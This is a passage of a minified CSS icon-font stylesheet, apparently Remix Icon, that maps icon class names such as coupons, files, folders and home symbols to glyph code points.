line:before{content:"\ebde";}.ri-copyleft-fill:before{content:"\ebdf";}.ri-copyleft-line:before{content:"\ebe0";}.ri-copyright-fill:before{content:"\ebe1";}.ri-copyright-line:before{content:"\ebe2";}.ri-coreos-fill:before{content:"\ebe3";}.ri-coreos-line:before{content:"\ebe4";}.ri-coupon-2-fill:before{content:"\ebe5";}.ri-coupon-2-line:before{content:"\ebe6";}.ri-coupon-3-fill:before{content:"\ebe7";}.ri-coupon-3-line:before{content:"\ebe8";}.ri-coupon-4-fill:before{content:"\ebe9";}.ri-coupon-4-line:before{content:"\ebea";}.ri-coupon-5-fill:before{content:"\ebeb";}.ri-coupon-5-line:before{content:"\ebec";}.ri-coupon-fill:before{content:"\ebed";}.ri-coupon-line:before{content:"\ebee";}.ri-cpu-fill:before{content:"\ebef";}.ri-cpu-line:before{content:"\ebf0";}.ri-creative-commons-by-fill:before{content:"\ebf1";}.ri-creative-commons-by-line:before{content:"\ebf2";}.ri-creative-commons-fill:before{content:"\ebf3";}.ri-creative-commons-line:before{content:"\ebf4";}.ri-creative-commons-nc-fill:before{content:"\ebf5";}.ri-creative-commons-nc-line:before{content:"\ebf6";}.ri-creative-commons-nd-fill:before{content:"\ebf7";}.ri-creative-commons-nd-line:before{content:"\ebf8";}.ri-creative-commons-sa-fill:before{content:"\ebf9";}.ri-creative-commons-sa-line:before{content:"\ebfa";}.ri-creative-commons-zero-fill:before{content:"\ebfb";}.ri-creative-commons-zero-line:before{content:"\ebfc";}.ri-criminal-fill:before{content:"\ebfd";}.ri-criminal-line:before{content:"\ebfe";}.ri-crop-2-fill:before{content:"\ebff";}.ri-crop-2-line:before{content:"\ec00";}.ri-crop-fill:before{content:"\ec01";}.ri-crop-line:before{content:"\ec02";}.ri-css3-fill:before{content:"\ec03";}.ri-css3-line:before{content:"\ec04";}.ri-cup-fill:before{content:"\ec05";}.ri-cup-line:before{content:"\ec06";}.ri-currency-fill:before{content:"\ec07";}.ri-currency-line:before{content:"\ec08";}.ri-cursor-fill:before{content:"\ec09";}.ri-cursor-line:before{content:"\ec0a";}.ri-customer-service-2-fill:before{content:"\ec0b";}.ri-customer-service-2-line:before{content:"\ec0c";}.ri-customer-service-fill:before{content:"\ec0d";}.ri-customer-service-line:before{content:"\ec0e";}.ri-dashboard-2-fill:before{content:"\ec0f";}.ri-dashboard-2-line:before{content:"\ec10";}.ri-dashboard-3-fill:before{content:"\ec11";}.ri-dashboard-3-line:before{content:"\ec12";}.ri-dashboard-fill:before{content:"\ec13";}.ri-dashboard-line:before{content:"\ec14";}.ri-database-2-fill:before{content:"\ec15";}.ri-database-2-line:before{content:"\ec16";}.ri-database-fill:before{content:"\ec17";}.ri-database-line:before{content:"\ec18";}.ri-delete-back-2-fill:before{content:"\ec19";}.ri-delete-back-2-line:before{content:"\ec1a";}.ri-delete-back-fill:before{content:"\ec1b";}.ri-delete-back-line:before{content:"\ec1c";}.ri-delete-bin-2-fill:before{content:"\ec1d";}.ri-delete-bin-2-line:before{content:"\ec1e";}.ri-delete-bin-3-fill:before{content:"\ec1f";}.ri-delete-bin-3-line:before{content:"\ec20";}.ri-delete-bin-4-fill:before{content:"\ec21";}.ri-delete-bin-4-line:before{content:"\ec22";}.ri-delete-bin-5-fill:before{content:"\ec23";}.ri-delete-bin-5-line:before{content:"\ec24";}.ri-delete-bin-6-fill:before{content:"\ec25";}.ri-delete-bin-6-line:before{content:"\ec26";}.ri-delete-bin-7-fill:before{content:"\ec27";}.ri-delete-bin-7-line:before{content:"\ec28";}.ri-delete-bin-fill:before{content:"\ec29";}.ri-delete-bin-line:before{content:"\ec2a";}.ri-delete-column:before{content:"\ec2b";}.ri-delete-row:before{content:"\ec2c";}.ri-device-fill:before{content:"\ec2d";}.ri-device-line:before{content:"\ec2e";}.ri-device-recover-fill:before{content:"\ec2f";}.ri-device-recover-line:before{content:"\ec30";}.ri-dingding-fill:before{content:"\ec31";}.ri-dingding-line:before{content:"\ec32";}.ri-direction-fill:before{content:"\ec33";}.ri-direction-line:before{content:"\ec34";}.ri-disc-fill:before{content:"\ec35";}.ri-disc-line:before{content:"\ec36";}.ri-discord-fill:before{content:"\ec37";}.ri-discord-line:before{content:"\ec38";}.ri-discuss-fill:before{content:"\ec39";}.ri-discuss-line:before{content:"\ec3a";}.ri-dislike-fill:before{content:"\ec3b";}.ri-dislike-line:before{content:"\ec3c";}.ri-disqus-fill:before{content:"\ec3d";}.ri-disqus-line:before{content:"\ec3e";}.ri-divide-fill:before{content:"\ec3f";}.ri-divide-line:before{content:"\ec40";}.ri-donut-chart-fill:before{content:"\ec41";}.ri-donut-chart-line:before{content:"\ec42";}.ri-door-closed-fill:before{content:"\ec43";}.ri-door-closed-line:before{content:"\ec44";}.ri-door-fill:before{content:"\ec45";}.ri-door-line:before{content:"\ec46";}.ri-door-lock-box-fill:before{content:"\ec47";}.ri-door-lock-box-line:before{content:"\ec48";}.ri-door-lock-fill:before{content:"\ec49";}.ri-door-lock-line:before{content:"\ec4a";}.ri-door-open-fill:before{content:"\ec4b";}.ri-door-open-line:before{content:"\ec4c";}.ri-dossier-fill:before{content:"\ec4d";}.ri-dossier-line:before{content:"\ec4e";}.ri-douban-fill:before{content:"\ec4f";}.ri-douban-line:before{content:"\ec50";}.ri-double-quotes-l:before{content:"\ec51";}.ri-double-quotes-r:before{content:"\ec52";}.ri-download-2-fill:before{content:"\ec53";}.ri-download-2-line:before{content:"\ec54";}.ri-download-cloud-2-fill:before{content:"\ec55";}.ri-download-cloud-2-line:before{content:"\ec56";}.ri-download-cloud-fill:before{content:"\ec57";}.ri-download-cloud-line:before{content:"\ec58";}.ri-download-fill:before{content:"\ec59";}.ri-download-line:before{content:"\ec5a";}.ri-draft-fill:before{content:"\ec5b";}.ri-draft-line:before{content:"\ec5c";}.ri-drag-drop-fill:before{content:"\ec5d";}.ri-drag-drop-line:before{content:"\ec5e";}.ri-drag-move-2-fill:before{content:"\ec5f";}.ri-drag-move-2-line:before{content:"\ec60";}.ri-drag-move-fill:before{content:"\ec61";}.ri-drag-move-line:before{content:"\ec62";}.ri-dribbble-fill:before{content:"\ec63";}.ri-dribbble-line:before{content:"\ec64";}.ri-drive-fill:before{content:"\ec65";}.ri-drive-line:before{content:"\ec66";}.ri-drizzle-fill:before{content:"\ec67";}.ri-drizzle-line:before{content:"\ec68";}.ri-drop-fill:before{content:"\ec69";}.ri-drop-line:before{content:"\ec6a";}.ri-dropbox-fill:before{content:"\ec6b";}.ri-dropbox-line:before{content:"\ec6c";}.ri-dual-sim-1-fill:before{content:"\ec6d";}.ri-dual-sim-1-line:before{content:"\ec6e";}.ri-dual-sim-2-fill:before{content:"\ec6f";}.ri-dual-sim-2-line:before{content:"\ec70";}.ri-dv-fill:before{content:"\ec71";}.ri-dv-line:before{content:"\ec72";}.ri-dvd-fill:before{content:"\ec73";}.ri-dvd-line:before{content:"\ec74";}.ri-e-bike-2-fill:before{content:"\ec75";}.ri-e-bike-2-line:before{content:"\ec76";}.ri-e-bike-fill:before{content:"\ec77";}.ri-e-bike-line:before{content:"\ec78";}.ri-earth-fill:before{content:"\ec79";}.ri-earth-line:before{content:"\ec7a";}.ri-earthquake-fill:before{content:"\ec7b";}.ri-earthquake-line:before{content:"\ec7c";}.ri-edge-fill:before{content:"\ec7d";}.ri-edge-line:before{content:"\ec7e";}.ri-edit-2-fill:before{content:"\ec7f";}.ri-edit-2-line:before{content:"\ec80";}.ri-edit-box-fill:before{content:"\ec81";}.ri-edit-box-line:before{content:"\ec82";}.ri-edit-circle-fill:before{content:"\ec83";}.ri-edit-circle-line:before{content:"\ec84";}.ri-edit-fill:before{content:"\ec85";}.ri-edit-line:before{content:"\ec86";}.ri-eject-fill:before{content:"\ec87";}.ri-eject-line:before{content:"\ec88";}.ri-emotion-2-fill:before{content:"\ec89";}.ri-emotion-2-line:before{content:"\ec8a";}.ri-emotion-fill:before{content:"\ec8b";}.ri-emotion-happy-fill:before{content:"\ec8c";}.ri-emotion-happy-line:before{content:"\ec8d";}.ri-emotion-laugh-fill:before{content:"\ec8e";}.ri-emotion-laugh-line:before{content:"\ec8f";}.ri-emotion-line:before{content:"\ec90";}.ri-emotion-normal-fill:before{content:"\ec91";}.ri-emotion-normal-line:before{content:"\ec92";}.ri-emotion-sad-fill:before{content:"\ec93";}.ri-emotion-sad-line:before{content:"\ec94";}.ri-emotion-unhappy-fill:before{content:"\ec95";}.ri-emotion-unhappy-line:before{content:"\ec96";}.ri-empathize-fill:before{content:"\ec97";}.ri-empathize-line:before{content:"\ec98";}.ri-emphasis-cn:before{content:"\ec99";}.ri-emphasis:before{content:"\ec9a";}.ri-english-input:before{content:"\ec9b";}.ri-equalizer-fill:before{content:"\ec9c";}.ri-equalizer-line:before{content:"\ec9d";}.ri-eraser-fill:before{content:"\ec9e";}.ri-eraser-line:before{content:"\ec9f";}.ri-error-warning-fill:before{content:"\eca0";}.ri-error-warning-line:before{content:"\eca1";}.ri-evernote-fill:before{content:"\eca2";}.ri-evernote-line:before{content:"\eca3";}.ri-exchange-box-fill:before{content:"\eca4";}.ri-exchange-box-line:before{content:"\eca5";}.ri-exchange-cny-fill:before{content:"\eca6";}.ri-exchange-cny-line:before{content:"\eca7";}.ri-exchange-dollar-fill:before{content:"\eca8";}.ri-exchange-dollar-line:before{content:"\eca9";}.ri-exchange-fill:before{content:"\ecaa";}.ri-exchange-funds-fill:before{content:"\ecab";}.ri-exchange-funds-line:before{content:"\ecac";}.ri-exchange-line:before{content:"\ecad";}.ri-external-link-fill:before{content:"\ecae";}.ri-external-link-line:before{content:"\ecaf";}.ri-eye-2-fill:before{content:"\ecb0";}.ri-eye-2-line:before{content:"\ecb1";}.ri-eye-close-fill:before{content:"\ecb2";}.ri-eye-close-line:before{content:"\ecb3";}.ri-eye-fill:before{content:"\ecb4";}.ri-eye-line:before{content:"\ecb5";}.ri-eye-off-fill:before{content:"\ecb6";}.ri-eye-off-line:before{content:"\ecb7";}.ri-facebook-box-fill:before{content:"\ecb8";}.ri-facebook-box-line:before{content:"\ecb9";}.ri-facebook-circle-fill:before{content:"\ecba";}.ri-facebook-circle-line:before{content:"\ecbb";}.ri-facebook-fill:before{content:"\ecbc";}.ri-facebook-line:before{content:"\ecbd";}.ri-fahrenheit-fill:before{content:"\ecbe";}.ri-fahrenheit-line:before{content:"\ecbf";}.ri-feedback-fill:before{content:"\ecc0";}.ri-feedback-line:before{content:"\ecc1";}.ri-file-2-fill:before{content:"\ecc2";}.ri-file-2-line:before{content:"\ecc3";}.ri-file-3-fill:before{content:"\ecc4";}.ri-file-3-line:before{content:"\ecc5";}.ri-file-4-fill:before{content:"\ecc6";}.ri-file-4-line:before{content:"\ecc7";}.ri-file-add-fill:before{content:"\ecc8";}.ri-file-add-line:before{content:"\ecc9";}.ri-file-chart-2-fill:before{content:"\ecca";}.ri-file-chart-2-line:before{content:"\eccb";}.ri-file-chart-fill:before{content:"\eccc";}.ri-file-chart-line:before{content:"\eccd";}.ri-file-cloud-fill:before{content:"\ecce";}.ri-file-cloud-line:before{content:"\eccf";}.ri-file-code-fill:before{content:"\ecd0";}.ri-file-code-line:before{content:"\ecd1";}.ri-file-copy-2-fill:before{content:"\ecd2";}.ri-file-copy-2-line:before{content:"\ecd3";}.ri-file-copy-fill:before{content:"\ecd4";}.ri-file-copy-line:before{content:"\ecd5";}.ri-file-damage-fill:before{content:"\ecd6";}.ri-file-damage-line:before{content:"\ecd7";}.ri-file-download-fill:before{content:"\ecd8";}.ri-file-download-line:before{content:"\ecd9";}.ri-file-edit-fill:before{content:"\ecda";}.ri-file-edit-line:before{content:"\ecdb";}.ri-file-excel-2-fill:before{content:"\ecdc";}.ri-file-excel-2-line:before{content:"\ecdd";}.ri-file-excel-fill:before{content:"\ecde";}.ri-file-excel-line:before{content:"\ecdf";}.ri-file-fill:before{content:"\ece0";}.ri-file-forbid-fill:before{content:"\ece1";}.ri-file-forbid-line:before{content:"\ece2";}.ri-file-gif-fill:before{content:"\ece3";}.ri-file-gif-line:before{content:"\ece4";}.ri-file-history-fill:before{content:"\ece5";}.ri-file-history-line:before{content:"\ece6";}.ri-file-hwp-fill:before{content:"\ece7";}.ri-file-hwp-line:before{content:"\ece8";}.ri-file-info-fill:before{content:"\ece9";}.ri-file-info-line:before{content:"\ecea";}.ri-file-line:before{content:"\eceb";}.ri-file-list-2-fill:before{content:"\ecec";}.ri-file-list-2-line:before{content:"\eced";}.ri-file-list-3-fill:before{content:"\ecee";}.ri-file-list-3-line:before{content:"\ecef";}.ri-file-list-fill:before{content:"\ecf0";}.ri-file-list-line:before{content:"\ecf1";}.ri-file-lock-fill:before{content:"\ecf2";}.ri-file-lock-line:before{content:"\ecf3";}.ri-file-mark-fill:before{content:"\ecf4";}.ri-file-mark-line:before{content:"\ecf5";}.ri-file-music-fill:before{content:"\ecf6";}.ri-file-music-line:before{content:"\ecf7";}.ri-file-paper-2-fill:before{content:"\ecf8";}.ri-file-paper-2-line:before{content:"\ecf9";}.ri-file-paper-fill:before{content:"\ecfa";}.ri-file-paper-line:before{content:"\ecfb";}.ri-file-pdf-fill:before{content:"\ecfc";}.ri-file-pdf-line:before{content:"\ecfd";}.ri-file-ppt-2-fill:before{content:"\ecfe";}.ri-file-ppt-2-line:before{content:"\ecff";}.ri-file-ppt-fill:before{content:"\ed00";}.ri-file-ppt-line:before{content:"\ed01";}.ri-file-reduce-fill:before{content:"\ed02";}.ri-file-reduce-line:before{content:"\ed03";}.ri-file-search-fill:before{content:"\ed04";}.ri-file-search-line:before{content:"\ed05";}.ri-file-settings-fill:before{content:"\ed06";}.ri-file-settings-line:before{content:"\ed07";}.ri-file-shield-2-fill:before{content:"\ed08";}.ri-file-shield-2-line:before{content:"\ed09";}.ri-file-shield-fill:before{content:"\ed0a";}.ri-file-shield-line:before{content:"\ed0b";}.ri-file-shred-fill:before{content:"\ed0c";}.ri-file-shred-line:before{content:"\ed0d";}.ri-file-text-fill:before{content:"\ed0e";}.ri-file-text-line:before{content:"\ed0f";}.ri-file-transfer-fill:before{content:"\ed10";}.ri-file-transfer-line:before{content:"\ed11";}.ri-file-unknow-fill:before{content:"\ed12";}.ri-file-unknow-line:before{content:"\ed13";}.ri-file-upload-fill:before{content:"\ed14";}.ri-file-upload-line:before{content:"\ed15";}.ri-file-user-fill:before{content:"\ed16";}.ri-file-user-line:before{content:"\ed17";}.ri-file-warning-fill:before{content:"\ed18";}.ri-file-warning-line:before{content:"\ed19";}.ri-file-word-2-fill:before{content:"\ed1a";}.ri-file-word-2-line:before{content:"\ed1b";}.ri-file-word-fill:before{content:"\ed1c";}.ri-file-word-line:before{content:"\ed1d";}.ri-file-zip-fill:before{content:"\ed1e";}.ri-file-zip-line:before{content:"\ed1f";}.ri-film-fill:before{content:"\ed20";}.ri-film-line:before{content:"\ed21";}.ri-filter-2-fill:before{content:"\ed22";}.ri-filter-2-line:before{content:"\ed23";}.ri-filter-3-fill:before{content:"\ed24";}.ri-filter-3-line:before{content:"\ed25";}.ri-filter-fill:before{content:"\ed26";}.ri-filter-line:before{content:"\ed27";}.ri-filter-off-fill:before{content:"\ed28";}.ri-filter-off-line:before{content:"\ed29";}.ri-find-replace-fill:before{content:"\ed2a";}.ri-find-replace-line:before{content:"\ed2b";}.ri-finder-fill:before{content:"\ed2c";}.ri-finder-line:before{content:"\ed2d";}.ri-fingerprint-2-fill:before{content:"\ed2e";}.ri-fingerprint-2-line:before{content:"\ed2f";}.ri-fingerprint-fill:before{content:"\ed30";}.ri-fingerprint-line:before{content:"\ed31";}.ri-fire-fill:before{content:"\ed32";}.ri-fire-line:before{content:"\ed33";}.ri-firefox-fill:before{content:"\ed34";}.ri-firefox-line:before{content:"\ed35";}.ri-first-aid-kit-fill:before{content:"\ed36";}.ri-first-aid-kit-line:before{content:"\ed37";}.ri-flag-2-fill:before{content:"\ed38";}.ri-flag-2-line:before{content:"\ed39";}.ri-flag-fill:before{content:"\ed3a";}.ri-flag-line:before{content:"\ed3b";}.ri-flashlight-fill:before{content:"\ed3c";}.ri-flashlight-line:before{content:"\ed3d";}.ri-flask-fill:before{content:"\ed3e";}.ri-flask-line:before{content:"\ed3f";}.ri-flight-land-fill:before{content:"\ed40";}.ri-flight-land-line:before{content:"\ed41";}.ri-flight-takeoff-fill:before{content:"\ed42";}.ri-flight-takeoff-line:before{content:"\ed43";}.ri-flood-fill:before{content:"\ed44";}.ri-flood-line:before{content:"\ed45";}.ri-flow-chart:before{content:"\ed46";}.ri-flutter-fill:before{content:"\ed47";}.ri-flutter-line:before{content:"\ed48";}.ri-focus-2-fill:before{content:"\ed49";}.ri-focus-2-line:before{content:"\ed4a";}.ri-focus-3-fill:before{content:"\ed4b";}.ri-focus-3-line:before{content:"\ed4c";}.ri-focus-fill:before{content:"\ed4d";}.ri-focus-line:before{content:"\ed4e";}.ri-foggy-fill:before{content:"\ed4f";}.ri-foggy-line:before{content:"\ed50";}.ri-folder-2-fill:before{content:"\ed51";}.ri-folder-2-line:before{content:"\ed52";}.ri-folder-3-fill:before{content:"\ed53";}.ri-folder-3-line:before{content:"\ed54";}.ri-folder-4-fill:before{content:"\ed55";}.ri-folder-4-line:before{content:"\ed56";}.ri-folder-5-fill:before{content:"\ed57";}.ri-folder-5-line:before{content:"\ed58";}.ri-folder-add-fill:before{content:"\ed59";}.ri-folder-add-line:before{content:"\ed5a";}.ri-folder-chart-2-fill:before{content:"\ed5b";}.ri-folder-chart-2-line:before{content:"\ed5c";}.ri-folder-chart-fill:before{content:"\ed5d";}.ri-folder-chart-line:before{content:"\ed5e";}.ri-folder-download-fill:before{content:"\ed5f";}.ri-folder-download-line:before{content:"\ed60";}.ri-folder-fill:before{content:"\ed61";}.ri-folder-forbid-fill:before{content:"\ed62";}.ri-folder-forbid-line:before{content:"\ed63";}.ri-folder-history-fill:before{content:"\ed64";}.ri-folder-history-line:before{content:"\ed65";}.ri-folder-info-fill:before{content:"\ed66";}.ri-folder-info-line:before{content:"\ed67";}.ri-folder-keyhole-fill:before{content:"\ed68";}.ri-folder-keyhole-line:before{content:"\ed69";}.ri-folder-line:before{content:"\ed6a";}.ri-folder-lock-fill:before{content:"\ed6b";}.ri-folder-lock-line:before{content:"\ed6c";}.ri-folder-music-fill:before{content:"\ed6d";}.ri-folder-music-line:before{content:"\ed6e";}.ri-folder-open-fill:before{content:"\ed6f";}.ri-folder-open-line:before{content:"\ed70";}.ri-folder-received-fill:before{content:"\ed71";}.ri-folder-received-line:before{content:"\ed72";}.ri-folder-reduce-fill:before{content:"\ed73";}.ri-folder-reduce-line:before{content:"\ed74";}.ri-folder-settings-fill:before{content:"\ed75";}.ri-folder-settings-line:before{content:"\ed76";}.ri-folder-shared-fill:before{content:"\ed77";}.ri-folder-shared-line:before{content:"\ed78";}.ri-folder-shield-2-fill:before{content:"\ed79";}.ri-folder-shield-2-line:before{content:"\ed7a";}.ri-folder-shield-fill:before{content:"\ed7b";}.ri-folder-shield-line:before{content:"\ed7c";}.ri-folder-transfer-fill:before{content:"\ed7d";}.ri-folder-transfer-line:before{content:"\ed7e";}.ri-folder-unknow-fill:before{content:"\ed7f";}.ri-folder-unknow-line:before{content:"\ed80";}.ri-folder-upload-fill:before{content:"\ed81";}.ri-folder-upload-line:before{content:"\ed82";}.ri-folder-user-fill:before{content:"\ed83";}.ri-folder-user-line:before{content:"\ed84";}.ri-folder-warning-fill:before{content:"\ed85";}.ri-folder-warning-line:before{content:"\ed86";}.ri-folder-zip-fill:before{content:"\ed87";}.ri-folder-zip-line:before{content:"\ed88";}.ri-folders-fill:before{content:"\ed89";}.ri-folders-line:before{content:"\ed8a";}.ri-font-color:before{content:"\ed8b";}.ri-font-size-2:before{content:"\ed8c";}.ri-font-size:before{content:"\ed8d";}.ri-football-fill:before{content:"\ed8e";}.ri-football-line:before{content:"\ed8f";}.ri-footprint-fill:before{content:"\ed90";}.ri-footprint-line:before{content:"\ed91";}.ri-forbid-2-fill:before{content:"\ed92";}.ri-forbid-2-line:before{content:"\ed93";}.ri-forbid-fill:before{content:"\ed94";}.ri-forbid-line:before{content:"\ed95";}.ri-format-clear:before{content:"\ed96";}.ri-fridge-fill:before{content:"\ed97";}.ri-fridge-line:before{content:"\ed98";}.ri-fullscreen-exit-fill:before{content:"\ed99";}.ri-fullscreen-exit-line:before{content:"\ed9a";}.ri-fullscreen-fill:before{content:"\ed9b";}.ri-fullscreen-line:before{content:"\ed9c";}.ri-function-fill:before{content:"\ed9d";}.ri-function-line:before{content:"\ed9e";}.ri-functions:before{content:"\ed9f";}.ri-funds-box-fill:before{content:"\eda0";}.ri-funds-box-line:before{content:"\eda1";}.ri-funds-fill:before{content:"\eda2";}.ri-funds-line:before{content:"\eda3";}.ri-gallery-fill:before{content:"\eda4";}.ri-gallery-line:before{content:"\eda5";}.ri-gallery-upload-fill:before{content:"\eda6";}.ri-gallery-upload-line:before{content:"\eda7";}.ri-game-fill:before{content:"\eda8";}.ri-game-line:before{content:"\eda9";}.ri-gamepad-fill:before{content:"\edaa";}.ri-gamepad-line:before{content:"\edab";}.ri-gas-station-fill:before{content:"\edac";}.ri-gas-station-line:before{content:"\edad";}.ri-gatsby-fill:before{content:"\edae";}.ri-gatsby-line:before{content:"\edaf";}.ri-genderless-fill:before{content:"\edb0";}.ri-genderless-line:before{content:"\edb1";}.ri-ghost-2-fill:before{content:"\edb2";}.ri-ghost-2-line:before{content:"\edb3";}.ri-ghost-fill:before{content:"\edb4";}.ri-ghost-line:before{content:"\edb5";}.ri-ghost-smile-fill:before{content:"\edb6";}.ri-ghost-smile-line:before{content:"\edb7";}.ri-gift-2-fill:before{content:"\edb8";}.ri-gift-2-line:before{content:"\edb9";}.ri-gift-fill:before{content:"\edba";}.ri-gift-line:before{content:"\edbb";}.ri-git-branch-fill:before{content:"\edbc";}.ri-git-branch-line:before{content:"\edbd";}.ri-git-commit-fill:before{content:"\edbe";}.ri-git-commit-line:before{content:"\edbf";}.ri-git-merge-fill:before{content:"\edc0";}.ri-git-merge-line:before{content:"\edc1";}.ri-git-pull-request-fill:before{content:"\edc2";}.ri-git-pull-request-line:before{content:"\edc3";}.ri-git-repository-commits-fill:before{content:"\edc4";}.ri-git-repository-commits-line:before{content:"\edc5";}.ri-git-repository-fill:before{content:"\edc6";}.ri-git-repository-line:before{content:"\edc7";}.ri-git-repository-private-fill:before{content:"\edc8";}.ri-git-repository-private-line:before{content:"\edc9";}.ri-github-fill:before{content:"\edca";}.ri-github-line:before{content:"\edcb";}.ri-gitlab-fill:before{content:"\edcc";}.ri-gitlab-line:before{content:"\edcd";}.ri-global-fill:before{content:"\edce";}.ri-global-line:before{content:"\edcf";}.ri-globe-fill:before{content:"\edd0";}.ri-globe-line:before{content:"\edd1";}.ri-goblet-fill:before{content:"\edd2";}.ri-goblet-line:before{content:"\edd3";}.ri-google-fill:before{content:"\edd4";}.ri-google-line:before{content:"\edd5";}.ri-google-play-fill:before{content:"\edd6";}.ri-google-play-line:before{content:"\edd7";}.ri-government-fill:before{content:"\edd8";}.ri-government-line:before{content:"\edd9";}.ri-gps-fill:before{content:"\edda";}.ri-gps-line:before{content:"\eddb";}.ri-gradienter-fill:before{content:"\eddc";}.ri-gradienter-line:before{content:"\eddd";}.ri-grid-fill:before{content:"\edde";}.ri-grid-line:before{content:"\eddf";}.ri-group-2-fill:before{content:"\ede0";}.ri-group-2-line:before{content:"\ede1";}.ri-group-fill:before{content:"\ede2";}.ri-group-line:before{content:"\ede3";}.ri-guide-fill:before{content:"\ede4";}.ri-guide-line:before{content:"\ede5";}.ri-h-1:before{content:"\ede6";}.ri-h-2:before{content:"\ede7";}.ri-h-3:before{content:"\ede8";}.ri-h-4:before{content:"\ede9";}.ri-h-5:before{content:"\edea";}.ri-h-6:before{content:"\edeb";}.ri-hail-fill:before{content:"\edec";}.ri-hail-line:before{content:"\eded";}.ri-hammer-fill:before{content:"\edee";}.ri-hammer-line:before{content:"\edef";}.ri-hand-coin-fill:before{content:"\edf0";}.ri-hand-coin-line:before{content:"\edf1";}.ri-hand-heart-fill:before{content:"\edf2";}.ri-hand-heart-line:before{content:"\edf3";}.ri-hand-sanitizer-fill:before{content:"\edf4";}.ri-hand-sanitizer-line:before{content:"\edf5";}.ri-handbag-fill:before{content:"\edf6";}.ri-handbag-line:before{content:"\edf7";}.ri-hard-drive-2-fill:before{content:"\edf8";}.ri-hard-drive-2-line:before{content:"\edf9";}.ri-hard-drive-fill:before{content:"\edfa";}.ri-hard-drive-line:before{content:"\edfb";}.ri-hashtag:before{content:"\edfc";}.ri-haze-2-fill:before{content:"\edfd";}.ri-haze-2-line:before{content:"\edfe";}.ri-haze-fill:before{content:"\edff";}.ri-haze-line:before{content:"\ee00";}.ri-hd-fill:before{content:"\ee01";}.ri-hd-line:before{content:"\ee02";}.ri-heading:before{content:"\ee03";}.ri-headphone-fill:before{content:"\ee04";}.ri-headphone-line:before{content:"\ee05";}.ri-health-book-fill:before{content:"\ee06";}.ri-health-book-line:before{content:"\ee07";}.ri-heart-2-fill:before{content:"\ee08";}.ri-heart-2-line:before{content:"\ee09";}.ri-heart-3-fill:before{content:"\ee0a";}.ri-heart-3-line:before{content:"\ee0b";}.ri-heart-add-fill:before{content:"\ee0c";}.ri-heart-add-line:before{content:"\ee0d";}.ri-heart-fill:before{content:"\ee0e";}.ri-heart-line:before{content:"\ee0f";}.ri-heart-pulse-fill:before{content:"\ee10";}.ri-heart-pulse-line:before{content:"\ee11";}.ri-hearts-fill:before{content:"\ee12";}.ri-hearts-line:before{content:"\ee13";}.ri-heavy-showers-fill:before{content:"\ee14";}.ri-heavy-showers-line:before{content:"\ee15";}.ri-history-fill:before{content:"\ee16";}.ri-history-line:before{content:"\ee17";}.ri-home-2-fill:before{content:"\ee18";}.ri-home-2-line:before{content:"\ee19";}.ri-home-3-fill:before{content:"\ee1a";}.ri-home-3-line:before{content:"\ee1b";}.ri-home-4-fill:before{content:"\ee1c";}.ri-home-4-line:before{content:"\ee1d";}.ri-home-5-fill:before{content:"\ee1e";}.ri-home-5-line:before{content:"\ee1f";}.ri-home-6-fill:before{content:"\ee20";}.ri-home-6-line:before{content:"\ee21";}.ri-home-7-fill:before{content:"\ee22";}.ri-home-7-line:before{content:"\ee23";}.ri-home-8-fill:before{content:"\ee24";}.ri-home-8-line:before{content:"\ee25";}.ri-home-fill:before{content:"\ee26";}.ri-home-gear-fill:before{content:"\ee27";}.ri-home-gear-line:before{content:"\ee28";}.ri-home-heart-fill:before{content:"\ee29";}.ri-home-heart-line:before{content:"\ee2a";}.ri-home-line:before{content:"\ee2b";}.ri-home-smile-2-fill:before{content:"\ee2c";}.ri-home-smile-2-line:before{content:"\ee2d";}.ri-home-smile-fill:before{content:"\ee2e";}.ri-home-smile-line:before{content:"\ee2f";}.ri-home-wifi-fill:before{content:"\ee30";}.ri-home-wifi-line:before{content:"\ee31";}.ri-honor-of-kings-fill:before{content:"\ee32";}.ri-honor-of-kings-line:before{content:"\ee33";}.ri-honour-fill:before{content:"\ee34";}.ri-honour-line:before{content:"\ee35";}.ri-hospital-fill:before{content:"\ee36";}.ri-hospital-line:before{content:"\ee37";}.ri-hotel-bed-fill:before{content:"\ee38";}.ri-hotel-bed-line:before{content:"\ee39";}.ri-hotel-fill:before{content:"\ee3a";}.ri-hotel-line:before{content:"\ee3b";}.ri-hotspot-fill:before{content:"\ee3c";}.ri-hotspot-line:before{content:"\ee3d";}.ri-hq-fill:before{content:"\ee3e";}.ri-hq-line:before{content:"\ee3f";}.ri-html5-fill:before{content:"\ee40";}.ri-html5-line:before{content:"\ee41";}.ri-ie-fill:before{content:"\ee42";}.ri-ie-line:before{content:"\ee43";}.ri-image-2-fill:before{content:"\ee44";}.ri-image-2-line:before{content:"\ee45";}.ri-image-add-fill:before{content:"\ee46";}.ri-image-add-line:before{content:"\ee47";}.ri-image-edit-fill:before{content:"\ee48";}.ri-image-edit-line:before{content:"\ee49";}.ri-image-fill:before{content:"\ee4a";}.ri-image-line:before{content:"\ee4b";}.ri-inbox-archive-fill:before{content:"\ee4c";}.ri-inbox-archive-line:before{content:"\ee4d";}.ri-inbox-fill:before{content:"\ee4e";}.ri-inbox-line:before{content:"\ee4f";}.ri-inbox-unarchive-fill:before{content:"\ee50";}.ri-inbox-unarchive-line:before{content:"\ee51";}.ri-increase-decrease-fill:before{content:"\ee52";}.ri-increase-decrease-line:before{content:"\ee53";}.ri-indent-decrease:before{content:"\ee54";}.ri-indent-increase:before{content:"\ee55";}.ri-indeterminate-circle-fill:before{content:"\ee56";}.ri-indeterminate-circle-line:before{content:"\ee57";}.ri-information-fill:before{content:"\ee58";}.ri-information-line:before{content:"\ee59";}.ri-infrared-thermometer-fill:before{content:"\ee5a";}.ri-infrared-thermometer-line:before{content:"\ee5b";}.ri-ink-bottle-fill:before{content:"\ee5c";}.ri-ink-bottle-line:before{content:"\ee5d";}.ri-input-cursor-move:before{content:"\ee5e";}.ri-input-method-fill:before{content:"\ee5f";}.ri-input-method-line:before{content:"\ee60";}.ri-insert-column-left:before{content:"\ee61";}.ri-insert-column-right:before{content:"\ee62";}.ri-insert-row-bottom:before{content:"\ee63";}.ri-insert-row-top:before{content:"\ee64";}.ri-instagram-fill:before{content:"\ee65";}.ri-instagram-line:before{content:"\ee66";}.ri-install-fill:before{content:"\ee67";}.ri-install-line:before{content:"\ee68";}.ri-invision-fill:before{content:"\ee69";}.ri-invision-line:before{content:"\ee6a";}.ri-italic:before{content:"\ee6b";}.ri-kakao-talk-fill:before{content:"\ee6c";}.ri-kakao-talk-line:before{content:"\ee6d";}.ri-key-2-fill:before{content:"\ee6e";}.ri-key-2-line:before{content:"\ee6f";}.ri-key-fill:before{content:"\ee70";}.ri-